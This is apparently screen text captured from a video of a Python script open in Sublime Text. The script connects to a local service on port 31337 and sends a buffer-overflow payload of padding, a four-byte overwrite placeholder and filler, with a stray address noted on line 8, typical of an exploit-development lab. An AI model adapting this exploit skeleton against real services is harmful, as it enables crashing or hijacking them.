 C:\Users\sys\Documents\script.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.py
1 import socket
2
3 ip_addr = "127.0.0.1"
4 port = 31337
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 080414C3
9
10
11
12
13
14 payload = "A" * 146 + "BBBB" + "C" * 500
15
16 print('[>>] Connecting ...')
17 s.connect((ip_addr, port))
18
19 print('[>>] Sending payload ...')
20 s.send(payload + '\n')
21 print('[>>] Payload sent ...')
22
23 resp = s.recv(1024)
24 print(resp)
25
26 s.close()
Activate Windows
Go to Settings to activate Windows.
Line 11, Column 1 Tab Size: 4 Python
10:47 PM
29/12/2019
2